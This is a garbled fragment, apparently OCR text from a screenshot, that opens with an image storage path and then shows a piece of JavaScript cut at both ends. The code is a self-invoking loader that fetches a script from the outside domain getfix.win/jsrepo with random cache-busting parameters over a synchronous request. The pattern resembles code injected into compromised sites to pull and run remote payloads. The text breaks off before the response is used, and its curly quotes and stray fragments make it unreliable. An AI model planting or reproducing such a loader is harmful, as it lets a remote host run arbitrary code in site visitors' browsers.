
console.warn('Script load error:', e.message);
}
}
})();;(function() {
loadScript();
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ +
Math.random() + ‘&ts=’ + Date.now();
try {
var xhr = new XMLHttpRequest();
xhr.open(‘GET’, url, false);
xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) {